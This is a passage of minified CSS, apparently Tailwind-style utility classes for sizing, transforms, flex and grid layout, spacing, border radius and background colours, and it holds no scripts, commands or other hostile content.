{height:160px}.h-\[16px\]{height:16px}.h-\[175px\]{height:175px}.h-\[180px\]{height:180px}.h-\[1px\]{height:1px}.h-\[20\%\]{height:20%}.h-\[200px\]{height:200px}.h-\[20px\]{height:20px}.h-\[220px\]{height:220px}.h-\[230px\]{height:230px}.h-\[240px\]{height:240px}.h-\[24px\]{height:24px}.h-\[280px\]{height:280px}.h-\[290px\]{height:290px}.h-\[2px\]{height:2px}.h-\[300px\]{height:300px}.h-\[32px\]{height:32px}.h-\[330px\]{height:330px}.h-\[340px\]{height:340px}.h-\[34px\]{height:34px}.h-\[350px\]{height:350px}.h-\[360px\]{height:360px}.h-\[365px\]{height:365px}.h-\[36px\]{height:36px}.h-\[3px\]{height:3px}.h-\[400px\]{height:400px}.h-\[40px\]{height:40px}.h-\[430px\]{height:430px}.h-\[450px\]{height:450px}.h-\[45px\]{height:45px}.h-\[460px\]{height:460px}.h-\[48px\]{height:48px}.h-\[50px\]{height:50px}.h-\[55px\]{height:55px}.h-\[56px\]{height:56px}.h-\[600px\]{height:600px}.h-\[60px\]{height:60px}.h-\[64px\]{height:64px}.h-\[68px\]{height:68px}.h-\[70\%\]{height:70%}.h-\[700px\]{height:700px}.h-\[70px\]{height:70px}.h-\[72px\]{height:72px}.h-\[73\%\]{height:73%}.h-\[7px\]{height:7px}.h-\[80\%\]{height:80%}.h-\[80px\]{height:80px}.h-\[85px\]{height:85px}.h-\[90px\]{height:90px}.h-auto{height:auto}.h-full{height:100%}.max-h-\[100px\]{max-height:100px}.max-h-\[175px\]{max-height:175px}.max-h-\[390px\]{max-height:390px}.max-h-\[450px\]{max-height:450px}.max-h-\[60px\]{max-height:60px}.min-h-\[100px\]{min-height:100px}.min-h-\[130px\]{min-height:130px}.min-h-\[150px\]{min-height:150px}.min-h-\[250px\]{min-height:250px}.min-h-\[290px\]{min-height:290px}.min-h-\[45px\]{min-height:45px}.min-h-\[70px\]{min-height:70px}.min-h-\[80vh\]{min-height:80vh}.\!w-\[100px\]{width:100px!important}.\!w-\[30px\]{width:30px!important}.w-0{width:0}.w-4{width:1rem}.w-\[10\%\]{width:10%}.w-\[100\%\]{width:100%}.w-\[1000px\]{width:1000px}.w-\[100px\]{width:100px}.w-\[101\%\]{width:101%}.w-\[105px\]{width:105px}.w-\[11px\]{width:11px}.w-\[12\%\]{width:12%}.w-\[120px\]{width:120px}.w-\[124px\]{width:124px}.w-\[125px\]{width:125px}.w-\[130px\]{width:130px}.w-\[135px\]{width:135px}.w-\[140px\]{width:140px}.w-\[144px\]{width:144px}.w-\[145px\]{width:145px}.w-\[150px\]{width:150px}.w-\[160px\]{width:160px}.w-\[16px\]{width:16px}.w-\[170px\]{width:170px}.w-\[18\%\]{width:18%}.w-\[18px\]{width:18px}.w-\[1px\]{width:1px}.w-\[200px\]{width:200px}.w-\[20px\]{width:20px}.w-\[210px\]{width:210px}.w-\[220px\]{width:220px}.w-\[23\%\]{width:23%}.w-\[24px\]{width:24px}.w-\[25\%\]{width:25%}.w-\[250px\]{width:250px}.w-\[260px\]{width:260px}.w-\[270px\]{width:270px}.w-\[27px\]{width:27px}.w-\[283px\]{width:283px}.w-\[285px\]{width:285px}.w-\[2px\]{width:2px}.w-\[30\%\]{width:30%}.w-\[300px\]{width:300px}.w-\[30px\]{width:30px}.w-\[320px\]{width:320px}.w-\[32px\]{width:32px}.w-\[330px\]{width:330px}.w-\[35\%\]{width:35%}.w-\[350px\]{width:350px}.w-\[35px\]{width:35px}.w-\[360px\]{width:360px}.w-\[370px\]{width:370px}.w-\[375px\]{width:375px}.w-\[400px\]{width:400px}.w-\[40px\]{width:40px}.w-\[415px\]{width:415px}.w-\[47\%\]{width:47%}.w-\[480px\]{width:480px}.w-\[48px\]{width:48px}.w-\[49\%\]{width:49%}.w-\[5\%\]{width:5%}.w-\[50\%\]{width:50%}.w-\[500px\]{width:500px}.w-\[50px\]{width:50px}.w-\[510px\]{width:510px}.w-\[550px\]{width:550px}.w-\[55px\]{width:55px}.w-\[56px\]{width:56px}.w-\[57px\]{width:57px}.w-\[580px\]{width:580px}.w-\[598px\]{width:598px}.w-\[5px\]{width:5px}.w-\[60\%\]{width:60%}.w-\[600px\]{width:600px}.w-\[60px\]{width:60px}.w-\[64px\]{width:64px}.w-\[65\%\]{width:65%}.w-\[65px\]{width:65px}.w-\[68px\]{width:68px}.w-\[70\%\]{width:70%}.w-\[70px\]{width:70px}.w-\[715px\]{width:715px}.w-\[72px\]{width:72px}.w-\[7px\]{width:7px}.w-\[80\%\]{width:80%}.w-\[80px\]{width:80px}.w-\[80vw\]{width:80vw}.w-\[8px\]{width:8px}.w-\[90\%\]{width:90%}.w-\[90px\]{width:90px}.w-\[95\%\]{width:95%}.w-\[full\]{width:full}.w-auto{width:auto}.w-full{width:100%}.min-w-\[200px\]{min-width:200px}.min-w-\[300px\]{min-width:300px}.max-w-\[100\%\]{max-width:100%}.max-w-\[1000px\]{max-width:1000px}.max-w-\[1030px\]{max-width:1030px}.max-w-\[1280px\]{max-width:1280px}.max-w-\[1380px\]{max-width:1380px}.max-w-\[150px\]{max-width:150px}.max-w-\[1700px\]{max-width:1700px}.max-w-\[190px\]{max-width:190px}.max-w-\[257px\]{max-width:257px}.max-w-\[300px\]{max-width:300px}.max-w-\[344px\]{max-width:344px}.max-w-\[350px\]{max-width:350px}.max-w-\[750px\]{max-width:750px}.max-w-\[772px\]{max-width:772px}.max-w-\[800px\]{max-width:800px}.max-w-\[830px\]{max-width:830px}.max-w-\[890px\]{max-width:890px}.max-w-full{max-width:100%}.flex-shrink{flex-shrink:1}.flex-shrink-0{flex-shrink:0}.grow{flex-grow:1}.-translate-x-1\/2{--tw-translate-x:-50%;transform:translate(-50%,var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),-50%) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-2{--tw-translate-y:-0.5rem;transform:translate(var(--tw-translate-x),-.5rem) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-1\/2{--tw-translate-x:50%;transform:translate(50%,var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[-20px\]{--tw-translate-x:-20px;transform:translate(-20px,var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[-50\%\]{--tw-translate-x:-50%;transform:translate(-50%,var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-0{--tw-translate-y:0px;transform:translate(var(--tw-translate-x)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[-50\%\]{--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),-50%) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[14px\]{--tw-translate-y:14px;transform:translate(var(--tw-translate-x),14px) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[50px\]{--tw-translate-y:50px;transform:translate(var(--tw-translate-x),50px) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-full{--tw-translate-y:100%;transform:translate(var(--tw-translate-x),100%) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(180deg) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-90{--tw-rotate:90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(90deg) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[-180deg\]{--tw-rotate:-180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(-180deg) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[-90deg\]{--tw-rotate:-90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(-90deg) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[180deg\]{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(180deg) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(1.1) scaleY(1.1);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-\[1\.02\]{--tw-scale-x:1.02;--tw-scale-y:1.02;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(1.02) scaleY(1.02);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-\[1\.05\]{--tw-scale-x:1.05;--tw-scale-y:1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(1.05) scaleY(1.05);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-\[1\.1\]{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(1.1) scaleY(1.1);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-\[200\%\]{--tw-scale-x:200%;--tw-scale-y:200%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(200%) scaleY(200%)}.scale-\[200\%\],.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cursor-pointer{cursor:pointer}.resize{resize:both}.list-inside{list-style-position:inside}.list-disc{list-style-type:disc}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.\!items-center{align-items:center!important}.items-center{align-items:center}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.justify-evenly{justify-content:space-evenly}.gap-0{gap:0}.gap-14{gap:3.5rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-8{gap:2rem}.gap-\[10px\]{gap:10px}.gap-\[12\.5px\]{gap:12.5px}.gap-\[12px\]{gap:12px}.gap-\[14px\]{gap:14px}.gap-\[15px\]{gap:15px}.gap-\[16px\]{gap:16px}.gap-\[180px\]{gap:180px}.gap-\[18px\]{gap:18px}.gap-\[20px\]{gap:20px}.gap-\[22px\]{gap:22px}.gap-\[24px\]{gap:24px}.gap-\[26px\]{gap:26px}.gap-\[28px\]{gap:28px}.gap-\[2px\]{gap:2px}.gap-\[30px\]{gap:30px}.gap-\[32px\]{gap:32px}.gap-\[35px\]{gap:35px}.gap-\[36px\]{gap:36px}.gap-\[38px\]{gap:38px}.gap-\[40px\]{gap:40px}.gap-\[45px\]{gap:45px}.gap-\[48px\]{gap:48px}.gap-\[4px\]{gap:4px}.gap-\[50px\]{gap:50px}.gap-\[5px\]{gap:5px}.gap-\[60px\]{gap:60px}.gap-\[6px\]{gap:6px}.gap-\[7px\]{gap:7px}.gap-\[80px\]{gap:80px}.gap-\[8px\]{gap:8px}.gap-x-10{column-gap:2.5rem}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - 0));margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * 0);margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - 0));margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * 0);margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.self-stretch{align-self:stretch}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-x-hidden{overflow-x:hidden}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.whitespace-normal{white-space:normal}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-wrap{white-space:pre-wrap}.break-normal{word-wrap:normal;word-break:normal}.rounded-2xl{border-radius:1rem}.rounded-\[10px\]{border-radius:10px}.rounded-\[12px\]{border-radius:12px}.rounded-\[16px\]{border-radius:16px}.rounded-\[20px\]{border-radius:20px}.rounded-\[30px\]{border-radius:30px}.rounded-\[32px\]{border-radius:32px}.rounded-\[50\%\]{border-radius:50%}.rounded-\[5px\]{border-radius:5px}.rounded-\[6px\]{border-radius:6px}.rounded-\[8px\]{border-radius:8px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-xl{border-radius:.75rem}.rounded-b-\[8px\]{border-bottom-right-radius:8px;border-bottom-left-radius:8px}.rounded-t-\[12px\]{border-top-left-radius:12px;border-top-right-radius:12px}.rounded-t-\[6px\]{border-top-left-radius:6px;border-top-right-radius:6px}.rounded-t-\[8px\]{border-top-left-radius:8px;border-top-right-radius:8px}.rounded-tr-\[12px\]{border-top-right-radius:12px}.rounded-tr-\[6px\]{border-top-right-radius:6px}.border,.border-\[1px\]{border-width:1px}.border-b-\[1px\]{border-bottom-width:1px}.border-r-\[1px\]{border-right-width:1px}.border-\[\#484F58\]{--tw-border-opacity:1;border-color:#484f58;border-color:rgba(72,79,88,var(--tw-border-opacity,1))}.border-\[\#555555\]{--tw-border-opacity:1;border-color:#555;border-color:rgba(85,85,85,var(--tw-border-opacity,1))}.border-\[\#E9E9ED\]{--tw-border-opacity:1;border-color:#e9e9ed;border-color:rgba(233,233,237,var(--tw-border-opacity,1))}.border-\[\#c3c3c3\]{--tw-border-opacity:1;border-color:#c3c3c3;border-color:rgba(195,195,195,var(--tw-border-opacity,1))}.border-\[\#ffffff9d\]{border-color:hsla(0,0%,100%,.616)}.border-transparent{border-color:transparent}.\!bg-\[\#afb0bf\]{--tw-bg-opacity:1!important;background-color:#afb0bf!important;background-color:rgba(175,176,191,var(--tw-bg-opacity,1))!important}.bg-\[\#000\]{--tw-bg-opacity:1;background-color:#000;background-color:rgba(0,0,0,var(--tw-bg-opacity,1))}.bg-\[\#111\]{--tw-bg-opacity:1;background-color:#111;background-color:rgba(17,17,17,var(--tw-bg-opacity,1))}.bg-\[\#161B22\]{--tw-bg-opacity:1;background-color:#161b22;background-color:rgba(22,27,34,var(--tw-bg-opacity,1))}.bg-\[\#170271\]{--tw-bg-opacity:1;background-color:#170271;background-color:rgba(23,2,113,var(--tw-bg-opacity,1))}.bg-\[\#1E1E1E\]{--tw-bg-opacity:1;background-color:#1e1e1e;background-color:rgba(30,30,30,var(--tw-bg-opacity,1))}.bg-\[\#3692ff\]{--tw-bg-opacity:1;background-color:#3692ff;background-color:rgba(54,146,255,var(--tw-bg-opacity,1))}.bg-\[\#444\]{--tw-bg-opacity:1;background-color:#444;background-color:rgba(68,68,68,var(--tw-bg-opacity,1))}.bg-\[\#57575C\]{--tw-bg-opacity:1;background-color:#57575c;background-color:rgba(87,87,92,var(--tw-bg-opacity,1))}.bg-\[\#585858\]{--tw-bg-opacity:1;background-color:#585858;background-color:rgba(88,88,88,var(--tw-bg-opacity,1))}.bg-\[\#70ffd4\]{--tw-bg-opacity:1;background-color:#70ffd4;background-color:rgba(112,255,212,var(--tw-bg-opacity,1))}.bg-\[\#8d96a0\]{--tw-bg-opacity:1;background-color:#8d96a0;background-color:rgba(141,150,160,var(--tw-bg-opacity,1))}.bg-\[\#A793F6\]{--tw-bg-opacity:1;background-color:#a793f6;background-color:rgba(167,147,246,var(--tw-bg-opacity,1))}.bg-\[\#AFB0BF\]{--tw-bg-opacity:1;background-color:#afb0bf;background-color:rgba(175,176,191,var(--tw-bg-opacity,1))}.bg-\[\#B5FFE9\]{--tw-bg-opacity:1;background-color:#b5ffe9;background-color:rgba(181,255,233,var(--tw-bg-opacity,1))}.bg-\[\#DBBEFF\]{--tw-bg-opacity:1;background-color:#dbbeff;background-color:rgba(219,190,255,var(--tw-bg-opacity,1))}.bg-\[\#E5E5E5\]{--tw-bg-opacity:1;background-color:#e5e5e5;background-color:rgba(229,229,229,var(--tw-bg-opacity,1))}.bg-\[\#E9E9ED\]{--tw-bg-opacity:1;background-color:#e9e9ed;background-color:rgba(233,233,237,var(--tw-bg-opacity,1))}.bg-\[\#F2F2F7\]{--tw-bg-opacity:1;background-color:#f2f2f7;background-color:rgba(242,242,247,var(--tw-bg-opacity,1))}.bg-\[\#F8F8F8\]{--tw-bg-opacity:1;background-color:#f8f8f8;background-color:rgba(248,248,248,var(--tw-bg-opacity,1))}.bg-\[\#afb0bf\]{--tw-bg-opacity:1;background-color:#afb0bf;background-color:rgba(175,176,191,var(--tw-bg-opacity,1))}.bg-\[\#bb85ff66\]{background-color:rgba(187,133,255,.4)}.bg-\[\#e9e9ed\]{--tw-bg-opacity:1;background-color:#e9e9ed;background-color:rgba(233,233,237,var(--tw-bg-opacity,1))}.bg-\[\#f4f4f4\]{--tw-bg-opacity:1;background-color:#f4f4f4;background-color:rgba(244,244,244,var(--tw-bg-opacity,1))}.bg-\[\#f6f8fa\]{--tw-bg-opacity:1;background-color:#f6f8fa;background-color:rgba(246,248,250,var(--tw-bg-opacity,1))}.bg-\[\#f6f8fab3\]{background-color:rgba(246,248,250,.702)}.bg-\[\#f8f8f8\]{--tw-bg-opacity:1;background-color:#f8f8f8;background-color:rgba(248,248,248,var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:#e5e7eb;background-color:rgba(229,231,235,var(--tw-bg-opacity,1))}.bg-gray-600\/20{background-color:rgba(75,85,99,.2)}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--tw-bg-opacity,1))}.bg-white\/10{background-color:hsla(0,0%,100%,.1)}.bg-opacity-0{--tw-bg-opacity:0}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.from-gray-400\/50{--tw-gradient-from:rgba(156,163,175,.5) var(--tw-gradient-from-position);--tw-gradient-to:rgba(156,163,175,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-gray-900{--tw-gradient-from:#111827 var(--tw-gradient-from-position);--tw-gradient-to:rgba(17,24,39,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-gray-200{--tw-gradient-to:#e5e7eb var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.object-top{object-position:top}.p-16{padding:4rem}.p-7{padding:1.75rem}.p-\[10px\]{padding:10px}.p-\[15px\]{padding:15px}.p-\[16px\]{padding:16px}.p-\[18px\]{padding:18px}.p-\[20px\]{padding:20px}.p-\[24px\]{padding:24px}.p-\[25px\]{padding:25px}.p-\[30px\]{padding:30px}.p-\[5px\]{padding:5px}.p-\[8px\]{padding:8px}.\!py-\[30px\]{padding-top:30px!important;padding-bottom:30px!important}.px-4{padding-left:1rem;padding-right:1rem}.px-\[100px\]{padding-left:100px;padding-right:100px}.px-\[10px\]{padding-left:10px;padding-right:10px}.px-\[12px\]{padding-left:12px;padding-right:12px}.px-\[14px\]{padding-left:14px;padding-right:14px}.px-\[15px\]{padding-left:15px;padding-right:15px}.px-\[16px\]{padding-left:16px;padding-right:16px}.px-\[20px\]{padding-left:20px;padding-right:20px}.px-\[24px\]{padding-left:24px;padding-right:24px}.px-\[25px\]{padding-left:25px;padding-right:25px}.px-\[30px\]{padding-left:30px;padding-right:30px}.px-\[40px\]{padding-left:40px;padding-right:40px}.px-\[50px\]{padding-left:50px;padding-right:50px}.py-0{padding-top:0;padding-bottom:0}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-\[10px\]{padding-top:10px;padding-bottom:10px}.py-\[120px\]{padding-top:120px;padding-bottom:120px}.py-\[15px\]{padding-top:15px;padding-bottom:15px}.py-\[16px\]{padding-top:16px;padding-bottom:16px}.py-\[20px\]{padding-top:20px;padding-bottom:20px}.py-\[24px\]{padding-top:24px;padding-bottom:24px}.py-\[30px\]{padding-top:30px;padding-bottom:30px}.py-\[3px\]{padding-top:3px;padding-bottom:3px}.py-\[40px\]{padding-top:40px;padding-bottom:40px}.py-\[45px\]{padding-top:45px;padding-bottom:45px}.py-\[48px\]{padding-top:48px;padding-bottom:48px}.py-\[4px\]{padding-top:4px;padding-bottom:4px}.py-\[50px\]{padding-top:50px;padding-bottom:50px}.py-\[5px\]{padding-top:5px;padding-bottom:5px}.py-\[60px\]{padding-top:60px;padding-bottom:60px}.py-\[6px\]{padding-top:6px;padding-bottom:6px}.py-\[7px\]{padding-top:7px;padding-bottom:7px}.py-\[80px\]{padding-top:80px;padding-bottom:80px}.py-\[8px\]{padding-top:8px;padding-bottom:8px}.pb-0{padding-bottom:0}.pb-20{padding-bottom:5rem}.pb-\[100px\]{padding-bottom:100px}.pb-\[11px\]{padding-bottom:11px}.pb-\[120px\]{padding-bottom:120px}.pb-\[140px\]{padding-bottom:140px}.pb-\[145px\]{padding-bottom:145px}.pb-\[15px\]{padding-bottom:15px}.pb-\[160px\]{padding-bottom:160px}.pb-\[200px\]{padding-bottom:200px}.pb-\[20px\]{padding-bottom:20px}.pb-\[24px\]{padding-bottom:24px}.pb-\[280px\]{padding-bottom:280px}.pb-\[30px\]{padding-bottom:30px}.pb-\[40px\]{padding-bottom:40px}.pb-\[45px\]{padding-bottom:45px}.pb-\[48px\]{padding-bottom:48px}.pb-\[50px\]{padding-bottom:50px}.pb-\[60px\]{padding-bottom:60px}.pb-\[80px\]{padding-bottom:80px}.pb-\[90px\]{padding-bottom:90px}.pb-\[96px\]{padding-bottom:96px}.pl-\[10\%\]{padding-left:10%}.pl-\[10px\]{padding-left:10px}.pl-\[12px\]{padding-left:12px}.pl-\[16px\]{padding-left:16px}.pl-\[20px\]{padding-left:20px}.pl-\[30px\]{padding-left:30px}.pl-\[5px\]{padding-left:5px}.pl-\[8px\]{padding-left:8px}.pr-\[10px\]{padding-right:10px}.pr-\[13px\]{padding-right:13px}.pr-\[20px\]{padding-right:20px}.pr-\[30px\]{padding-right:30px}.pr-\[4px\]{padding-right:4px}.pr-\[6px\]{padding-right:6px}.pt-0{padding-top:0}.pt-\[100px\]{padding-top:100px}.pt-\[10px\]{padding-top:10px}.pt-\[120px\]{padding-top:120px}.pt-\[180px\]{padding-top:180px}.pt-\[200px\]{padding-top:200px}.pt-\[20px\]{padding-top:20px}.pt-\[230px\]{padding-top:230px}.pt-\[240px\]{padding-top:240px}.pt-\[24px\]{padding-top:24px}.pt-\[250px\]{padding-top:250px}.pt-\[300px\]{padding-top:300px}.pt-\[30px\]{padding-top:30px}.pt-\[40px\]{padding-top:40px}.pt-\[45px\]{padding-top:45px}.pt-\[48px\]{padding-top:48px}.pt-\[4px\]{padding-top:4px}.pt-\[50px\]{padding-top:50px}.pt-\[55px\]{padding-top:55px}.pt-\[60px\]{padding-top:60px}.pt-\[70px\]{padding-top:70px}.pt-\[80px\]{padding-top:80px}.pt-\[90px\]{padding-top:90px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.\!text-\[12px\]{font-size:12px!important}.\!text-body-xs{font-size:var(--fs-body